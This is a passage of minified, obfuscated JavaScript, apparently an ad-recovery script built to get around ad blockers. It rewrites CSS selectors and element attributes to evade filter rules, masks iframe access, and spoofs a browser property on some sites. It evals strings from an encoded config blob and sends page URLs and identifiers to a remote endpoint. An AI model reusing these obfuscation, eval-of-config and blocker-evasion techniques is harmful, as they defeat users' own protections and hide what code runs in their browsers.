r=s?JSON[n(446)](atob(s)):[],a=r[n(990)]((e=>e[n(1364)]===t));-1!==a?(r[a][n(3859)]=e,r[a][n(2086)]=Date[n(3388)]()):r[n(3045)]({url:t,timestamp:Date[n(3388)](),blocked:e}),o.A[n(292)](i,btoa(JSON[n(1402)](r)))}catch(t){}}},8131:(g,D,k)=>{"use strict";const ga=a2t;k.d(D,{A1:()=>p,AG:()=>w,M5:()=>A,VE:()=>Z,VL:()=>E,vR:()=>j,z9:()=>Q});var n=k(1783),S=k(9141),X=k(9754),z=k(8110),P=k(6033),K=k(5281),G=k(7549),d=k(8542),R=k(6524),V=k(5131);function Q(O){const gT=a2t,e=null==O?void 0:O[gT(3474)](((t,e)=>({autoRecovery:t,configIndex:e})))[gT(3504)]((t=>{const e=gT;let{autoRecovery:n}=t;return n[e(2934)]}))[gT(2687)]((m=>{const gN=gT;let{autoRecovery:T}=m;if(!T[gN(1511)])return!0;try{if(eval(T[gN(1511)][gN(883)]))return!0}catch(t){G.A[gN(2852)](gN(1795),t)}return!1}));return e}function E(t,e,r){const o=a2t;try{const i=(0,n.Wq)({protectUrlContext:e,url:r,kind:n.MN[o(3841)],endpoint:S.A[o(2584)]}),s=o(1635)[o(2786)](i,'"]');if(!X.A[o(3890)](t)[o(615)][o(1767)](t[o(3481)][o(1072)],s)){const e=t[o(3481)][o(920)](o(3434));e[o(992)]=o(1156),e.as=o(2959),X.A[o(3890)](t)[o(464)][o(292)][o(1767)](e,i),t[o(3481)][o(1072)][o(3285)](e)}}catch(t){}}const u=[];let s=!1;function w(t,e,r){const o=a2t;u[o(3045)]({_window:t,originalScript:r,protectUrlContext:e}),s||(s=!0,function t(){const e=o,r=u[e(685)]();if(!r)return void(s=!1);const{originalScript:i,_window:a,protectUrlContext:c}=r,l=a[e(3481)][e(920)](e(2959));l[e(1628)]=(0,n.Wq)({protectUrlContext:c,url:i[e(1628)],kind:n.MN[e(3841)],endpoint:S.A[e(2584)]});for(const{name:t,value:n}of Array[e(372)](i[e(3910)]))e(1628)!==t&&l[e(3832)](t,n);i[e(637)]||i[e(2197)]?(l[e(2691)](e(3223),(()=>{const t=e;i[t(1027)](new Event(t(3223)))})),l[e(2691)](e(3418),(()=>{const t=e,n=new Event(t(3418));n[t(2145)]=!0,i[t(1027)](n)})),a[e(3481)][e(1072)][e(3285)](l),t()):(l[e(2691)](e(3223),(()=>{const n=e;i[n(1027)](new Event(n(3223))),t()})),l[e(2691)](e(3418),(()=>{const n=e,r=new Event(n(3418));r[n(2145)]=!0,i[n(1027)](r),t()})),a[e(3481)][e(1072)][e(3285)](l))}())}async function p(t,e,n){const r=a2t;if(!(0,V.Tq)())return await J(t,e,n);const o=(0,V.H$)(n);if(void 0!==o)return J(t,e,n)[r(1465)]((t=>{(0,V.fd)(n,t)})),o;const i=await J(t,e,n);return(0,V.fd)(n,i),i}async function J(t,e,n){const r=a2t;if(d.A[r(3049)]()&&d.A[r(3309)]())return await(0,R.p)(e,n);const o=t[r(3481)][r(920)](r(3434));o[r(992)]=r(1156),o.as=r(2959),X.A[r(3890)](t)[r(464)][r(292)][r(1767)](o,n);const i=new Promise((e=>{const n=r;o[n(2691)](n(3223),(()=>{const r=n;try{t[r(3481)][r(1072)][r(3466)](o)}catch(t){}e(!1)})),o[n(2691)](n(3418),(()=>{const r=n;try{t[r(3481)][r(1072)][r(3466)](o)}catch(t){}e(!0)}))}));return t[r(3481)][r(1072)][r(3285)](o),i}function j(t,e,r,o){const i=a2t;if(r[i(3514)]&&r[i(2882)]instanceof Element&&!r[i(2882)][i(3273)]){if(r[i(2882)][i(3273)]=!0,(0,z._V)(o,r[i(3514)]))return;const s=(0,n.Wq)({protectUrlContext:t,url:r[i(3514)],kind:n.MN[i(3472)],endpoint:S.A[i(2584)]}),a=e[i(3481)][i(920)](i(3434));Array[i(372)](r[i(2882)][i(3910)])[i(1100)]((t=>{const e=i;a[e(3832)](t[e(3300)],t[e(3003)])})),X.A[i(3890)](e)[i(464)][i(292)][i(1767)](a,s),a[i(3273)]=!0,r[i(2882)][i(427)](i(1766),a)}}const x=[ga(2139),ga(517),ga(3551),ga(3577),ga(2180),ga(3969),ga(307),ga(2868),ga(3013),ga(2517),ga(1894),ga(3808)],o=3,M=t=>{const e=ga;var n;if(e(3654)!==t[e(1324)][e(1266)]||!t[e(2148)][e(2193)](e(738)))return!1;if(t[e(2148)][e(727)]>1e4)return!0;const r=null!==(n=t[e(2598)])&&void 0!==n?n:"";return x[e(3504)]((t=>r[e(2193)](t)))[e(727)]>=o},Z=(t,e,n)=>{const r=ga,o=t=>(0,z.Bo)(e,t),i=t=>(0,z.pI)(e,t),s=t=>(0,z.yu)(e,t);try{for(const u of Array[r(372)](n))if(u instanceof CSSStyleRule){if(!0!==u[r(3273)]){var a;if(!M(u)||null!==(a=e[r(2027)])&&void 0!==a&&a[r(3336)]((t=>{const e=r;var n;return null===(n=u[e(2598)])||void 0===n?void 0:n[e(2193)](t)}))){var c,l;const n=(0,P.Qw)({protectUrlContext:t,selector:null!==(c=u[r(2598)])&&void 0!==c?c:"",idFilter:t=>(0,z.Bo)(e,t),attributeFilter:t=>(0,z.yu)(e,t)});u[r(2598)]=null!==(l=u[r(2598)])&&void 0!==l&&l[r(2193)](r(1282))?n:""[r(2786)](u[r(2598)],",")[r(2786)](n)}for(let e=0;e<u[r(1324)][r(727)];e++){const n=u[r(1324)][e],a=u[r(1324)][n];r(3416)==typeof a&&a[r(2193)](r(973))&&(u[r(1324)][n]=(0,P.oY)({protectUrlContext:t,value:a,idFilter:o,urlFilter:i,attributeFilter:s}))}}Z(t,e,u[r(3041)]),u[r(3273)]=!0}else(u instanceof CSSMediaRule||u instanceof CSSSupportsRule)&&(!0!==u[r(3273)]&&Z(t,e,u[r(3041)]),u[r(3273)]=!0)}catch(t){}},A=(t,e,r)=>{const o=ga;if(!(r instanceof Element))return;const i=X.A[o(3890)](window)[o(2936)][o(3890)][o(1767)](r);if((0,z.ts)(e,i)){const t=X.A[o(3890)](window)[o(3240)][o(3890)][o(1767)](r),e=o(1456)+(0,K.md)(i[o(2222)]()),n=new RegExp("<"[o(2786)](i[o(2222)](),o(3386)),"gi"),s=new RegExp("</"[o(2786)](i[o(2222)](),">"),"gi"),a=t[o(3281)](n,"<"[o(2786)](e,"$1"))[o(3281)](s,"</"[o(2786)](e,">"));X.A[o(3890)](window)[o(3240)][o(292)][o(1767)](r,a)}const s=X.A[o(3890)](window)[o(1586)][o(3890)][o(1767)](r);(0,z.Bo)(e,s)&&X.A[o(3890)](window)[o(1586)][o(292)][o(1767)](r,(0,K.md)(s));const a=X.A[o(3890)](window)[o(2195)][o(3890)][o(1767)](r);for(const t of Array[o(372)](a))(0,z.Bo)(e,t)&&(a[o(2525)]((0,K.md)(t)),a[o(2221)](t));const c=X.A[o(3890)](window)[o(3224)][o(3890)][o(1767)](r);for(const t of Array[o(372)](c))if((0,z.yu)(e,t[o(3300)])){const e=o(1947)+(0,K.md)(t[o(3300)][o(964)](5)[o(2222)]());X.A[o(3890)](window)[o(3138)][o(1767)](r,e,t[o(3003)]),X.A[o(3890)](window)[o(2836)][o(1767)](r,t[o(3300)])}else(0,z.v5)(e,t[o(3300)],t[o(3003)])&&X.A[o(3890)](window)[o(3138)][o(1767)](r,t[o(3300)],(0,K.md)(t[o(3003)]));if(r instanceof HTMLAnchorElement){const i=X.A[o(3890)](window)[o(331)][o(1767)](r,o(3514));if(i&&!(0,n.EW)(i))try{const s=new URL(i)[o(864)];(e[o(3905)][o(3336)]((t=>t[o(2076)](i)))||e[o(583)][o(3336)]((t=>s[o(1213)](t))))&&X.A[o(3890)](window)[o(3138)][o(1767)](r,o(3514),(0,n.Wq)({protectUrlContext:t,url:i,kind:n.MN[o(1244)],endpoint:S.A[o(2584)]}))}catch(t){}}const l=r[o(1621)]()[o(3504)]((t=>t[o(2193)](o(1225))));l[o(727)]>0&&l[o(1100)]((t=>{r[o(1562)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{A:()=>w});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(2230);var g=function(t){const e=r;return t[t[e(2440)]=0]=e(2440),t[t[e(1823)]=1]=e(1823),t[t[e(2159)]=2]=e(2159),t}(g||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(727)]>1&&void 0!==arguments[1]?arguments[1]:g[e(2159)],s=arguments[e(727)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(727)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2689)]=t,this[e(2114)]=o,this[e(2744)]=s,this[e(1061)]=a,(0,i.A)(this,e(2291),(function(t){const r=e;for(var o=arguments[r(727)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(3388)](),inventoryId:n[r(2744)],args:i}})),(0,i.A)(this,e(2188),(()=>{const t=e;window[t(2691)](t(1257),(e=>{const n=t;if(e[n(745)]&&e[n(745)][n(3442)]===p){if(this[n(2114)]===g[n(1823)])return b({inventoryId:this[n(2744)],...e[n(745)]});if(this[n(2114)]===g[n(2440)]&&e[n(745)][n(2744)]){if(n(2852)===e[n(745)][n(362)])return w[n(2852)]("["[n(2786)](e[n(745)][n(2744)],"]"),...e[n(745)][n(3858)]);if(n(2594)===e[n(745)][n(362)])return w[n(2594)]("["[n(2786)](e[n(745)][n(2744)],"]"),...e[n(745)][n(3858)]);if(n(3418)===e[n(745)][n(362)])return w[n(3418)](e[n(745)][n(3418)],"["[n(2786)](e[n(745)][n(2744)],"]"),...e[n(745)][n(3858)])}}}))})),(0,i.A)(this,e(2194),(()=>{const t=e,n=async()=>{const t=a2t;if(t(283)!==window[t(1740)][t(1422)]&&t(2848)!==window[t(1740)][t(1422)])return;window[t(1740)][t(1422)]="";const e=prompt(t(3698));if(t(2608)===e)return this[t(1061)][t(1100)]((e=>console[t(224)](...e[t(3858)])));if(t(2848)!==e)return;const n=prompt(t(1776)),r=prompt(t(1257)),o=await w[t(3286)](t(1689),null!=n?n:t(2773),null!=r?r:t(2773));alert(t(911)),window[t(2355)](t(861)[t(2786)](o))};window[t(2691)](t(2583),n),window[t(3081)](n,3e3)})),o===g[e(2440)]&&this[e(2194)](),o!==g[e(2440)]&&o!==g[e(1823)]||this[e(2188)]()}static[r(2852)](){const t=r;this[t(499)]();for(var e=arguments[t(727)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1858)][t(2291)](t(2852),...n);if(this[t(1858)][t(2114)]!==g[t(2440)])return b(i);this[t(1858)][t(1061)][t(3045)](i),(l.A[t(2852)]||t(1335)===u.A[t(3890)](t(1099),!1))&&console[t(224)](...n)}static[r(2594)](){const t=r;this[t(499)]();for(var e=arguments[t(727)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1858)][t(2291)](t(2594),...n);if(this[t(1858)][t(2114)]!==g[t(2440)])return b(i);this[t(1858)][t(1061)][t(3045)](i),(l.A[t(2852)]||t(1335)===u.A[t(3890)](t(1099),!1))&&console[t(2594)](...n)}static[r(3418)](t){const e=r;this[e(499)]();for(var n=arguments[e(727)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(1858)][e(2291)](e(3418),[t,...o]);if(s[e(3418)]=t,this[e(1858)][e(2114)]!==g[e(2440)])return b(s);this[e(1858)][e(1061)][e(3045)](s),(l.A[e(2852)]||e(1335)===u.A[e(3890)](e(1099),!1))&&console[e(3418)](t,...o)}static[r(912)](t,e){const n=r;return this[n(499)](),w[n(2852)](n(912),t,e),w[n(2852)](n(803),function(){const t=n;try{const e=performance[t(1032)](t(3846));if(0===e[t(727)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(1100)]((e=>{const c=t;n++,r+=e[c(1872)],(0===a||a>e[c(1872)])&&(a=e[c(1872)]),u<e[c(1872)]&&(u=e[c(1872)]),e[c(3300)][c(1321)](l.A[c(2584)])&&(0,s.EW)(e[c(3300)])&&(0,s.sH)(e[c(3300)])[c(3008)][c(1321)](l.A[c(2584)])&&(o++,i+=e[c(1872)],(0===d||d>e[c(1872)])&&(d=e[c(1872)]),f<e[c(1872)]&&(f=e[c(1872)]))})),c=r/n,h=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),w[n(3286)](t,e,e)}static async[r(3286)](t,e,n){const o=r;this[o(499)]();const i=this[o(1858)][o(1061)][o(3474)]((t=>({...t,timestamp:Math[o(985)](t[o(2086)]/1e3)}))),u=c.A[o(737)](JSON[o(1402)](i)),p=await(0,f.C8)(this[o(1858)][o(2689)],l.A[o(2584)])?(0,f.XV)(l.A[o(2584)],0):l.A[o(2584)],g=new URL(""[o(2786)](p,o(3872)));return g[o(1997)][o(3583)](o(749),l.A[o(749)]),g[o(1997)][o(3583)](o(2299),t),g[o(1997)][o(3583)](o(925),e),g[o(1997)][o(3583)](o(1257),n),g[o(1997)][o(3583)](o(1364),location[o(3514)]),g[o(1997)][o(3583)](o(2951),(0,d.z3)()[o(1693)]()),g[o(1997)][o(3583)](o(1942),(await(0,h.H4)())[o(1693)]()),g[o(1997)][o(3583)](o(2169),m.A[o(3703)](16,16)),(await a.G[o(2424)](o(2038),(0,s.Wq)({protectUrlContext:this[o(1858)][o(2689)],url:g,endpoint:p}),u))[o(1963)]}}o=w,(0,i.A)(w,r(1858),void 0),(0,i.A)(w,r(2e3),(t=>o[r(1858)]=new o(t,g[r(2440)]))),(0,i.A)(w,r(2297),((t,e)=>o[r(1858)]=new o(t,g[r(1823)],e))),(0,i.A)(w,r(499),(()=>{const t=r;o[t(1858)]||(o[t(1858)]=new o({version:"v9",originalHostname:"_"}))}));const b=t=>{const e=r;let n=window;for(;n!==window[e(953)][e(3843)];){n=n[e(2288)][e(3843)];try{t[e(3442)]=p,n[e(3948)](t,"*")}catch(t){}}}},11:(g,D,k)=>{"use strict";k.d(D,{I:()=>G,i:()=>K});var n=k(9141),S=k(5180),X=k(5281),z=k(1783),P=k(7549);const K=()=>{const t=a2t;try{const e="kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9rararxaxab9avagrx2da5af9rwabrkrqbrkabaoaxrxrkrqrkrwpr4rk,rka08agrkrqgrksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0rjrk,rksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0r3rka8ai,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rx,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,rk9agagvrnr8rwdrxvrkrqc9aga5rx,rkab98r4rxabrkrqbrkrwdrkrqgrkaxa0avcrwr4a2prw6a2rsa5rk,rkra6fah9axa5ab9r4ahagv9drx8rk,rkra6fahax8rxavrwdahagv9drx8rka8ai,rkr4axabrkrqbrkjr8rkrqbrkorx6dv8rkrqrk9da5srwrxagdrkaiaiaia8,rks96dagrx8a5rkrqgbrk9axaxagaouvrkrqrkavagvrarzrw6r4rc9da5rk,rkrwpprxdrw9abrxrkrqab8a0rx,rkravdrxrkrqrka7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvamrc9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5rva7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvam9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5as6rkaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqawa2rjnay4ayi4na4n4rba4rbrb,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkrwa5ac9axabrworxrkrqc9aga5rx,rkorx8a5rwv6rkrqrkoqa24a2rjaynrkai";if(18===e[t(727)])return null;const n=(0,S.OC)(decodeURI(e));if(!n)throw t(2226);return n}catch(e){const n=t(2856)[t(2786)](e);return P.A[t(3418)](n),null}},G=(t,e,r,o)=>{const i=a2t;t[i(3504)]((t=>i(1580)===t[i(1549)]||i(972)===t[i(1549)]&&e||i(1697)===t[i(1549)]&&e&&r||i(522)===t[i(1549)]&&!e))[i(1100)]((t=>(t=>{const e=i;try{const r=t[e(1925)][e(3281)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,r)=>(0,z.Wq)({protectUrlContext:o,url:r,endpoint:n.A[e(2584)]})))[e(3281)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,X.md)(e)));t[e(2901)]&&d(r),t[e(1035)]&&window[e(3081)]((()=>d(r)),t[e(1035)][e(1575)]),t[e(914)]&&window[e(2691)](t[e(914)][e(2299)],(()=>d(r)))}catch(t){console[e(3418)](t)}})(t)))},d=R=>{const Dd=a2t;try{eval(R)}catch(t){n.A[Dd(2852)]&&console[Dd(3418)](Dd(3966),t)}}},2691:(g,D,k)=>{"use strict";const DR=a2t;k.d(D,{N2:()=>w,je:()=>p,lD:()=>s});var n=k(7549),S=k(2997);const X=DR(3173),z={querySelectorAll:()=>[]},P={postMessage:()=>null,document:z,parent:window};function K(){const t=DR;safe[t(2008)]();const e=Object[t(2248)](HTMLIFrameElement[t(968)],t(1184));Object[t(1419)](HTMLIFrameElement[t(968)],t(1184),{get:function(){const n=t;if(this[n(3001)](X))return P;for(var r=arguments[n(727)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(3890)][n(1767)](this,...o)}});const n=Object[t(2248)](HTMLIFrameElement[t(968)],t(1235));Object[t(1419)](HTMLIFrameElement[t(968)],t(1235),{get:function(){const e=t;if(this[e(3001)](X))return z;for(var r=arguments[e(727)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(3890)][e(1767)](this,...o)}})}function G(t){t[DR(3832)](X,"")}function d(){const t=DR,e=navigator[t(3826)][t(2222)]();return![t(3158),t(1652),t(3692),t(3060),t(326),t(3670)][t(3336)]((n=>e[t(2193)](n)))&&[t(1002),t(2789)][t(3336)]((n=>e[t(2193)](n)))}function R(t,e){return generateSafePromise(((n,r)=>{const o=a2t;let i=0;t[o(1100)]((s=>{const a=o;s[a(1465)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(727)]&&n(!1)}))[a(2103)](r)}))}))}function V(t){const e=DR,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(3561)](t));)r[e(3045)](t[e(964)](o,i[e(2544)])),r[e(3045)](Q(i[1])),o=i[e(2544)]+i[0][e(727)];return r[e(3045)](t[e(964)](o)),r[e(892)]("")}function Q(J){const Dx=DR;try{const j=eval(J);return null===j?Dx(2773):void 0===j?Dx(674):j[Dx(1693)]()}catch(t){return console[Dx(3418)](t),t[Dx(1693)]()}}function E(t){const e=DR;[e(3798),e(1793),e(2853),e(1728),e(1085),e(1606),e(2154),e(3478),e(3787),e(3678),e(3613)][e(3336)]((t=>location[e(864)][e(1213)](t)))&&Object[e(1419)](t,e(995),{get:function(){return 8}})}const u=(t,e,n)=>{const r=DR;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(2715)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(3587)][t]=e,i),clearTargeting:()=>(o[r(3587)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(3587)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(1341)](o[r(3587)]),getTargetingMap:()=>o[r(3587)],setForceSafeFrame:t=>i};return i};function s(t){const e=DR;window[e(1826)]=window[e(1826)]||{},window[e(1826)][e(3913)]=window[e(1826)][e(3913)]||[];const r=function(){const r=e,o=window[r(1826)][r(1724)];window[r(1826)][r(1724)]=function(e,i){const s=r;if(i===window[s(1826)][s(3196)][s(2314)][s(3532)]||t[s(3336)]((t=>e[s(2222)]()[s(2193)](t[s(2222)]()))))return n.A[s(2852)](s(3970),e),u(e,s(2715),s(1573));for(var a=arguments[s(727)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];return o[s(1767)](this,e,i,...c)}};try{window[e(1826)][e(3913)][e(1623)](r)}catch(t){n.A[e(3418)](e(3198)+t),window[e(1826)][e(3913)][e(3045)](r),window[e(1826)][e(3913)][e(3045)]((()=>{const t=e,r=window[t(1826)][t(1052)]()[t(2802)]()[t(3504)]((e=>e[t(554)]()))[t(3504)]((e=>e[t(1661)]()[t(2222)]()[t(2193)](t(1573))));r[t(727)]>0&&(n.A[t(2852)](t(3737)+r[t(3474)]((e=>e[t(1661)]()))[t(892)](", ")),window[t(1826)][t(3538)](r))}))}}function w(t){const e=DR;if(0===t[e(727)])return;window[e(1826)]=window[e(1826)]||{},window[e(1826)][e(3913)]=window[e(1826)][e(3913)]||[];const r=function(){const r=e,o=window[r(1826)][r(2483)];window[r(1826)][r(2483)]=function(e,i,s){const a=r,c=t[a(3504)]((t=>e[a(2193)](t)));if(c[a(727)]>0)return n.A[a(2852)](a(3838),e,a(3641),c[a(892)](", "),"]"),u(e,i,s);for(var l=arguments[a(727)],d=new Array(l>3?l-3:0),h=3;h<l;h++)d[h-3]=arguments[h];return o[a(1767)](this,e,i,s,...d)}};try{window[e(1826)][e(3913)][e(1623)](r)}catch(o){n.A[e(3418)](e(3198)+o),window[e(1826)][e(3913)][e(3045)](r),window[e(1826)][e(3913)][e(3045)]((()=>{const r=e,o=window[r(1826)][r(1052)]()[r(2802)]()[r(3504)]((e=>t[r(3336)]((t=>e[r(1661)]()[r(2193)](t)))));o[r(727)]>0&&(n.A[r(2852)](r(2710)+o[r(3474)]((t=>t[r(1661)]()))[r(892)](", ")),window[r(1826)][r(3538)](o))}))}}function p(){const t=DR;(arguments[t(727)]>0&&void 0!==arguments[0]?arguments[0]:[t(2113)])[t(1100)]((e=>{const r=t;window[e]=window[e]||{},window[e][r(2273)]=window[e][r(2273)]||[],window[e][r(2273)][r(3045)]((function(){const t=r,o=function(t){const r=a2t;try{t&&r(3619)==typeof t[r(547)]&&(n.A[r(2852)](r(1303)[r(2786)](e),t[r(547)]),setTimeout((()=>t[r(547)]([])),0)),n.A[r(2852)](r(3002)[r(2786)](e),t)}catch(t){n.A[r(3418)](r(2449)[r(2786)](e),t)}return Promise[r(3074)]({bids:[],timedOut:[],auctionId:null})};o[t(3741)]=function(r){const o=t;return o(3619)!=typeof r||n.A[o(2852)](""[o(2786)](e,o(2971))[o(2786)](r)),r},window[e][t(3885)]=o,window[e][t(2422)]=function(){const r=t;n.A[r(2852)](r(1915)[r(2786)](e,r(3631)))},window[e][t(2750)]=function(){const r=t;n.A[r(2852)](r(1915)[r(2786)](e,r(1934)))},window[e][t(2571)]=function(){const r=t;return n.A[r(2852)](r(1915)[r(2786)](e,r(1936))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(1075);function s(){const t=r,e=o.A[t(3890)](i);return e?t(1335)===e:void 0}function a(t){const e=r;o.A[e(292)](i,t[e(1693)]())}},7401:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(2156)](t){const e=r;if(!t[e(2073)])return 0;let n;for(n=0;n<t[e(2073)][e(2071)][e(727)]&&t[e(2073)][e(2071)][n]!==t;n++);return n}static[r(3114)](){const t=r;let e=arguments[t(727)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(876)]!==e[t(953)]}catch(t){return!0}}static[r(2258)](){const t=r;if(void 0!==l[t(2350)])return l[t(2350)];if(!l[t(3114)]())return l[t(2350)]=!1,!1;if(window[t(1740)][t(3514)][t(1321)](t(951))||(0,i.EW)(window[t(1740)][t(3514)]))return l[t(2350)]=!0,!0;try{if((window[t(1740)][t(3514)][t(2193)]("#")?window[t(1740)][t(3514)][t(964)](0,window[t(1740)][t(3514)][t(2673)]("#")):window[t(1740)][t(3514)])===(window[t(2288)][t(1740)][t(3514)][t(2193)]("#")?window[t(2288)][t(1740)][t(3514)][t(964)](0,window[t(2288)][t(1740)][t(3514)][t(2673)]("#")):window[t(2288)][t(1740)][t(3514)]))return l[t(2350)]=!0,!0}catch(t){}return l[t(2350)]=!1,!1}static[r(3373)](){const t=r;if(!this[t(3114)]())return!1;try{return window[t(2288)][t(1740)][t(3514)],!1}catch(t){return!0}}static[r(3149)](t){const e=r,n=e(1092);let o=t[n];return o||(o=a.A[e(1289)](),t[n]=o),o}static[r(604)](t){const e=r,n=document[e(920)](e(2959)),o=s.A[e(3890)]()[e(3224)][e(3890)][e(1767)](t);for(let t=0;t<o[e(727)];t++){const r=o[t];s.A[e(3890)]()[e(3138)][e(1767)](n,r[e(3300)],r[e(3003)])}return s.A[e(3890)]()[e(2087)][e(292)][e(1767)](n,s.A[e(3890)]()[e(2087)][e(3890)][e(1767)](t)),n}static[r(3842)](t,e){const n=r;e[n(906)]?s.A[n(3890)]()[n(3867)][n(1767)](e[n(881)],t,e[n(906)]):s.A[n(3890)]()[n(3314)][n(1767)](e[n(881)],t)}static async[r(2056)](t,e){const n=r;if(s.A[n(3890)]()[n(331)][n(1767)](t,n(1628))&&!s.A[n(3890)]()[n(331)][n(1767)](t,n(637))){const r=(0,c.c)((e=>{const r=n;s.A[r(3890)]()[r(3729)][r(1767)](t,r(3223),(()=>{e()})),s.A[r(3890)]()[r(3729)][r(1767)](t,r(3418),(()=>{e()}))}));return e[n(2073)][n(1734)](t,e),r}return e[n(2073)][n(1734)](t,e),(0,c.c)((t=>t()))}static async[r(3758)](t,e){const n=r;if(s.A[n(3890)]()[n(331)][n(1767)](e,n(1628))&&!s.A[n(3890)]()[n(331)][n(1767)](e,n(637))){const r=(0,c.c)((t=>{const r=n;s.A[r(3890)]()[r(3729)][r(1767)](e,r(3223),(()=>{t()})),s.A[r(3890)]()[r(3729)][r(1767)](e,r(3418),(()=>{t()}))}));return s.A[n(3890)]()[n(3314)][n(1767)](t,e),r}return s.A[n(3890)]()[n(3314)][n(1767)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(2350),void 0)},1221:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(819)](t){this[r(3075)]=t}static[r(3890)](t){const e=r;let n=!(arguments[e(727)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(727)]>2&&void 0!==arguments[2]?arguments[2]:e(496);try{return n&&(t=a(t)),window[o][e(666)](t)}catch(t){return""}}static[r(292)](t,e){const n=r;let o=!(arguments[n(727)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(727)]>3&&void 0!==arguments[3]?arguments[3]:n(496);try{if(o&&(t=a(t)),!this[n(3075)])return window[s][n(1178)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2t;try{var s,a;await function(){const t=a2t;let e=arguments[t(727)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(3388)](),s=()=>{const t=o;t(3619)!=typeof window[t(1410)]?Date[t(3388)]()-i>e?r(new Error(t(3486))):setTimeout(s,50):n(window[t(1410)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(844)!==t[o(309)]&&o(459)!==t[o(309)]||e&&!t[o(773)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(1410)])||void 0===i||i[r(1767)](s,r(2037),2,(()=>{}),t[r(2445)])}catch{}n(t)}};null===(s=(a=window)[o(1410)])||void 0===s||s[o(1767)](a,o(2691),2,u),setTimeout((()=>{c||r(new Error(o(3350)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2t;var n,r;return!!(null!==(n=null===(r=t[e(1372)])||void 0===r?void 0:r[e(1362)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1863));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(727)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(3388)](),s=()=>{const t=o;t(3619)!=typeof window[t(1495)]?Date[t(3388)]()-i>e?r(new Error(t(2500))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(1495)])||void 0===r||r[e(1767)](o,e(2691),((t,r)=>{const 